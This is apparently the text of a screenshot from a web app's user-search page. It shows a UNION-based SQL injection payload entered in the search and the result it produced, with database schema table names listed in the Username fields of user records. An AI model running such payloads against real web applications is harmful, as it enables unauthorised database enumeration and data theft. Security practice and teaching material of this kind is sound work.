 Results for "' UNION select null,table_name,null,null,null,null,null,null,null,null FROM information_schema.tables-- -". 336 records found.
First Name:
Last Name:
Username: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Password:
Signature:
Client ID:
Client Secret:
First Name:
Last Name:
Username: APPLICABLE_ROLES
Password:
Signature:
Client ID:
Client Secret:
First Name:
Last Name:
Username: CHARACTER_SETS
Password:
Signature:
Client ID:
Client Secret:
First Name:
Last Name: